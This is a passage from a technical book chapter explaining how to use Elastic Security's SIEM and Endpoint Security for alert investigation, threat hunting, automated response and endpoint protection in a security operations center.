
Figure 12.19 – Alert details flyout for a malware prevention alert
Analysts can choose to investigate the alert using the timeline feature on the SIEM. The timeline is a visual tool designed to help analysts ask the right questions of their data, to quickly zero in on relevant events in the environment to assist with their investigation.
Fields of interest can be dragged and dropped onto the query builder to see the timeline of events. Once the hypothesis is confirmed and the required data is collected, the timeline can be saved and attached to a case.

Figure 12.20 – Timeline investigation interface for the malware alert
The case can be used to collaborate within the team, to centralize notes and comments during the investigation. Timelines and Kibana visualizations can be attached to a case to support your hypothesis. Cases can also be pushed to external systems such as Jira or ServiceNow for ticketing, reporting, and incident response workflows with the rest of the organization.
It is also important to have the capability to tune your security detections based on the outcome of your investigation. Tuning can involve the following:
- Refining a detection rule to tighten up the scope of the query to reduce noise
- Adding an exception (or a list of exceptions) to a detection, telling the SIEM to ignore alerts in certain scenarios
- Tweaking the severity and criticality of an alert to reflect the evolving nature of your environment, controls, and risk posture
Effective tuning of detections ensures there is a feedback loop between detection engineering and analyst investigation, helping improve the effectiveness and confidence in your detection controls.
Applying threat intelligence and data enrichment to contextualize your alerts
Contextual information in alert information can substantially reduce the time it takes an analyst to understand what an alert means to their environment and security posture. Context is also useful in triaging and prioritizing the alerts an analyst can look at. It may not always be possible to get through all alerts given limited analyst bandwidth and alert noise.
An easy way to apply context is to ingest threat intelligence feeds. The Elastic threat intelligence module can ingest a variety of such feeds to bring more context to your alerts. The following dashboard shows the different types of intelligence data available with the module:

Figure 12.21 – Threat intelligence dashboard for IOC feeds
The SIEM can also be configured to apply custom data enrichment pipelines on your incoming data to make it more useful for detections as well as analysis. Common use cases for data enrichment include the following:
- Tagging hosts with asset metadata (such as data center/location, criticality, security, and applicable compliance standards)
- Enriching IPs with subnet and geographical information
- Enriching usernames with directory metadata (such as job title, department, leave requests, and so on)
- Making logs more readable by adding human-friendly descriptions to certain event codes/IDs
We looked at using the Enrich processor for data enrichment in Chapter 4, Leveraging Insights and Managing Data on Elasticsearch. We also looked at using Logstash for data enrichment in Chapter 7, Using Logstash to Extract, Transform, and Load Data.
Enabling teams to hunt for adversarial behavior in the environment
Threats are constantly evolving and so should your detection controls. It is important to continuously evaluate your security posture and update your controls to stay ahead of adversaries.
Proactive hunting for adversaries in your environment can happen when the following occur:
- Threat detection controls pick up a trend or pattern in how adversaries approach your environment.
- Threat and open source intelligence gives teams early warning of a potential attempt to breach security.
- Penetration testing or vulnerability assessment reports indicate areas of weakness in your environment.
Teams should be able to leverage their SIEM to do the following:
- Come up with a hypothesis or scope for threat hunting.
- Analyze appropriate data over sufficient periods of time to confirm their hypothesis. This can be done using machine learning jobs and dashboards/reports or diving into the raw events to filter, search, and pivot through the data.
- Identify the patterns, tactics, and techniques of the malicious activity or adversarial behavior.
- Improve threat detection controls with the findings from the hunt.

Figure 12.22 – Continuous loop for threat hunting in a SOC
The SIEM supports analysis for threat hunting by providing a curated interface to understand host and network activity across your environment, regardless of the data source. This complements the dashboarding capability on Kibana that analysts can also use for analysis.
The Hosts view gives teams an overview of key activities related to your hosts, including authentication events, uncommon processes, and anomalous activity. This can be used as a starting point for a hunt, before pivoting into other areas for further investigation.

Figure 12.23 – Host details interface
The Network view gives analysts a holistic understanding of all network activity in the environment. High-level metrics, as well as flow- and protocol-level information, is provided, including for DNS, HTTP, and TLS.

Figure 12.24 – Network details interface
Teams also have the ability to ask ad hoc questions of their hosts using the Osquery Manager integration on Elastic Agent. Osquery is a SQL-like schema that can be used to instrument host operating systems.
Details on the Osquery schema can be found on the documentation site:
https://osquery.io/schema/4.9.0
Navigate to the Osquery app to run a live query against your hosts running Elastic Agent. The following query returns all packages installed on a Debian-based host:
SELECT * FROM deb_packages
The results should look as follows:

Figure 12.25 – Live query results for all packages on the Debian host
This data can also be viewed in Discover and used in visualizations, security detections, and other use cases on Kibana. You can also configure scheduled queries to automatically bring in ad hoc data. This gives teams the ability to ask wide-ranging questions of their environment when hunting for threats or even investigating incidents.
Providing alerting, integrations, and response actions
The best way to scale the capacity of a security team while ensuring a consistent and appropriate response is to leverage automation and integrated response actions from within your SIEM. A large proportion of security detections can be repetitive in nature, with a relatively straightforward response or remediation action. Configuring your SIEM to automatically take the appropriate action with little to no analyst interaction frees up the security team to tackle the more complicated detections.
For example, a detection rule might pick up potential bot scanning activity toward your web-facing assets. Rather than have a security analyst investigate the alert and update firewall rules to block offending source IPs, the process can be automated from your SIEM.
Common downstream integrations from a SIEM include the following:
- Infrastructure configuration management platforms – flashing infected endpoints, applying security patches, and so on.
- Identity and access management (IAM) systems – suspend or deactivate a user account, revoke access to an application, update privileges on an application, and so on.
- Firewalls – block IP/port ranges from accessing critical infrastructure.
- IT service management (ITSM) software – reporting of security incidents to manage incident response and service delivery workflows with the rest of the organization.
- Security orchestration, automation, and response (SOAR) platforms – automating aspects of data collection and analysis for a security incident, and the ability to define automation logic to respond to an incident.
- Endpoint security or EDR platforms – integrations to isolate a host from your network, download files for forensics, and run custom scripts to remediate an incident.
Elastic SIEM integrates with the Endpoint Security EDR solution to provide host isolation and other response actions on host devices.
Host isolation, for example, is useful when you suspect potential compromise but need more time to investigate before taking definitive action. Open an alert and click on the Take action button. Select Isolate host to cordon off the machine from the rest of your network while you investigate and apply necessary remediation. The host will continue to be accessible to Elastic Security for investigations but will not be able to talk to other systems.

Figure 12.26 – Host isolation response interface
A comment log can be maintained for response actions as shown. The host should then appear as Isolating.

Figure 12.27 – Host details after successful isolation
Kibana alerting and actions are integrated with the detection engine on the SIEM. A range of response actions can be configured for each detection rule as required.

Figure 12.28 – Integration actions for detection rules
We looked at Kibana alerting and actions in Chapter 8, Interacting with Your Data on Kibana.
Easily scaling with data volumes over suitable data retention periods
Threat detection capabilities on your SIEM are only as good as the level of visibility you have in your environment. Teams typically will need to bring in more sources of telemetry as their detections, analytics, and automated responses mature over time. This is also true as the broader organization grows, and the environment evolves to deliver business outcomes. Security teams can be empowered to be more proactive with detections without growing analyst resources at the same rate as the environment. Your SIEM needs to be able to scale appropriately to handle the necessary throughput of events per second, detections run, and dashboards/reports required.
Another important consideration is the data retention periods required for your logs and telemetry to serve your threat detection, investigation, hunting, reporting, and compliance requirements. Certain organizations are also required to retain data for a minimum period as determined by applicable regulation. The average dwell time for security breaches can be as long as several months and, sometimes, years. Teams need the ability to go back in time far enough to detect and remediate such threats. An effective SIEM needs to support long-term retention and querying of data in a practical and cost-efficient manner.
Elastic SIEM helps teams tackle these challenges in the following ways:
- Elasticsearch as the data layer is designed as a distributed and highly scalable data store. It can easily scale horizontally to handle the required ingestion and search throughput for your SIEM.
- Data tiers on Elasticsearch allow teams to make granular decisions around storage costs and search performance, making it practical to retain but also to retrieve data over long periods of time.
- Index life cycle management features on Elasticsearch allow for the configuration of custom retention periods on your data sources. Teams can also define how the data moves around the platform (across hot, warm, cold, and frozen tiers) as it ages. Depending on the data source, the way in which data is leveraged by teams changes as it gets older.
- The SIEM can filter out noisy events from your data sources to optimize resource utilization while improving the quality of your data.
- Data frame transforms can be used to pivot on your data and summarize key metrics or data points for long-term retention. This is particularly important for metric data, as individual records at their original granularity are not important over time, but summarising the data periodically allows for the retention of key trends and insights.
- The workflows around Elastic Agent and Fleet support the idea of continuously onboarding data onto your platform. This allows teams to keep up with the evolving nature of their environment, data sources, and new visibility gaps uncovered as capability matures.
We explored Elasticsearch features such as scalability, tiers, lifecycle management, and data frame transform jobs in Chapter 3, Indexing and Searching for Data, and Chapter 4, Leveraging Insights and Managing Data on Elasticsearch.
Teams should consider the following aspects for their environment for data visibility and coverage:
- Endpoint logs (OS and critical applications), metrics, and full EDR telemetry (including file and network events for full visibility)
- Infrastructure logs and metrics, including cloud or platform provider coverage
- Logs and metrics from network and infrastructure appliances such as firewalls, VPN gateways, corporate web proxies, internal DNS and DHCP infrastructure, and so on
- Logs from cloud-based SaaS or externally hosted components, including any email, productivity, and collaboration software
- Output from security tooling including vulnerability scanners, asset discovery systems, intrusion detection/prevention systems, data leakage prevention, and network traffic analysis tools
- Audit logs from business-critical applications and services
- Threat intelligence feeds and internal asset or entity feeds for enrichment
The capability maturity of SIEM platforms evolves as the right data is onboarded:

Figure 12.29 – SIEM capability and visibility maturity
Teams often discover and address visibility gaps over time while simultaneously working on improving detections, tuning existing alerts, and building the right workflows around the SIEM.
Leveraging endpoint detection and response in your SOC
An EDR solution is a host-based security control to detect, prevent, and respond to security threats on your endpoint and infrastructure hosts. EDR solutions detect threats by continuously collecting and monitoring rich endpoint telemetry from the host operating system. The telemetry is analyzed on the endpoint, as it is collected to detect potential security issues.
EDR tools often focus on more dynamic behavioral aspects of threats rather than relying on signatures like traditional anti-virus tools. They search for indicators of attack (IOA), rather than looking for known malicious files. This allows EDR tools to scale against the millions of newly emerging modern threats that are often polymorphic in nature. Detections have complete contextual information as EDR tools have good visibility of all activities on the endpoint.
Endpoints generally have the largest attack surface in any environment, given the nature of how users interact and work on them. As threats are detected in real time on the actual endpoint, EDR tools are uniquely positioned to also apply automatic prevention controls to stop threats before they can cause any real damage. EDR tools can also run response actions to mitigate or remediate security issues.
EDR tools complement SIEM capabilities in a mature SOC. While the SIEM focuses on centralized threat detection across a range of systems, EDR capability completes the picture with in-depth endpoint visibility.
An EDR capability is important to a SOC as it provides the following:
- In-depth security-relevant visibility of your workstations and servers
- The ability to defend and protect endpoint assets in real time, without the lag from a centralized detection capability
- The ability to scale and provide timely threat detection and response by focusing on indicators of attack, rather than indicators of compromise
- The ability to automate and streamline your responses to threats by providing host-based response actions
The Elastic Endpoint Security integration Elastic Agent provides brings EDR capability to your SOC using the Elastic Stack. This makes it easier for teams that use the unified agent for logs and metrics collection to also implement security controls on their infrastructure. Endpoint security capability is configured and managed using Fleet in Kibana.
The Endpoint Security integration currently offers controls for the following types of threats.
Malware
Malware detection capabilities are available to stop malicious activity originating from binaries and malicious files (such as Office documents, PDFs, macros, and so on) on your hosts. EDR tools do not rely on signatures or file hashes for threat detection as those approaches simply do not scale. Instead, pre-built machine learning models trained on large volumes of data in different types of environments are used to infer whether activity is malicious. A score or confidence interval is generated for each inference, where the higher the score, the greater the confidence in the detection.
Malware models are updated periodically and shipped to the Endpoint Security agents to protect against new types of threats. Malware is automatically encrypted and quarantined when detected. This disables the malicious activity but retains artifacts for forensic analysis and investigation.
Ransomware
Ransomware is one of the most prevalent types of endpoint threats today. While ransomware can be detected using the same approach as malware, Endpoint Security goes one step further to stop ransomware attacks on your endpoints quickly and effectively.
The agent creates and strategically distributes hidden canary files in different locations on your endpoint. It then watches for any changes to the canary files to catch ransomware in the process of encrypting your information. If a process attempts to manipulate the canary files in question, Endpoint Security automatically analyzes the behavior to detect whether it is ransomware and kills the process before it can cause any further damage.
Memory threats
Memory-based threats are an attempt by adversaries to evade common detection controls on file-based events. Memory threats run by injecting code into other processes and run entirely from memory; no artifacts are produced on disk to remain stealthy. Endpoint security can detect and prevent such attacks by analyzing kernel events in real time for potential threats.
Malicious behavior
Malicious behavior detections look for the presence of adversarial behavior on the endpoint. EQL rules are run on the endpoint telemetry data to detect threats that may be leveraging defense evasion techniques. This, for example, detects adversaries using live-off-the-land techniques, where existing tools and utilities available on the host operating system or environment are leveraged to carry out the attack.
Endpoint telemetry is streamed into Elasticsearch and is available on the SIEM Detections engine for custom detections and analytics use cases.
The following telemetry events are collected on Windows, Mac, and Linux based hosts:
- File – create, update, modify, or delete events for files on the host.
- Network – network flow events from the endpoint.
- Process – process creation events, including the relationship between parent/child processes.
The following additional telemetry sources are available on Windows hosts:
- DLL and driver load events
- DNS lookups and resolutions
- Registry events
- Windows Security events
To configure Endpoint Security on Elastic Agent, add the Endpoint Security integration to your Fleet policy and deploy the changes to your agents. Then, click on the Endpoint Security policy name on the Fleet UI to show the Endpoint Security configuration page. All detections should automatically be enabled and in prevention mode. This means threats will be prevented in addition to a detection alert being generated for analyst investigation. You should see your endpoints listed in the Endpoints tab in the Security app.

Figure 12.30 – Endpoints running the Endpoint Security integration
The European Institute for Computer Anti-Virus Research (EICAR) distributes a benign file sample to perform a basic test on EDR controls. On an endpoint running Endpoint Security, download the EICAR test file while detection or prevention controls are enabled.
You should see a popup from the Endpoint Security integration on the host when the detection controls are triggered:

Figure 12.31 – Endpoint Security malware prevention flyout on the host machine
You should also see the corresponding malware prevention alert on the SIEM application for further investigation. As endpoint alerts have detailed process telemetry, analysts can click on Analyze event to see the process tree for the detection, as well as any corresponding file, network, and other events on the endpoint associated with the process.

Figure 12.32 – Process analyzer view for EDR generated alerts
The EICAR file is only a test to ensure your detection controls are activated. Further detailed tests on endpoint detection and prevention capabilities can be performed by detonating malware in a secure sandbox environment, or by using appropriate red team automation scripts to simulate threats or adversarial behavior.
This concludes the chapter on using Elastic Security for threat detection, prevention, and response in your security operations center.
Summary
In this chapter, we looked at some of the core capabilities required as part of a modern security operations center to help analysts and security engineers defend their organizations from attack. First, we looked at why security is important to organizations and what sort of controls they need to build to manage any threats. We also looked at why it is critical to reduce the mean time to detect and mean time to respond to threats to maintain a good security posture.
Next, we looked at how a SIEM platform can help teams centralize their security visibility, threat detection, and investigation capabilities. We saw how a mature SIEM deployment can become the center of your SOC by turning your data into actionable insights and trigger the appropriate remediation or response action. We also looked at some of the capabilities required in your SIEM to build a successful security program.
Finally, we looked at how endpoint detection and response capability can complement your SIEM platform to bring in-depth host-based telemetry while also actively detecting and preventing threats on your most vulnerable attack surfaces. We saw how EDR and SIEM capabilities work hand in hand to empower the SOC in defending the organization.
In the next chapter, we will look at some of the architectural best practices and guidelines for successful production deployments of the Elastic Stack.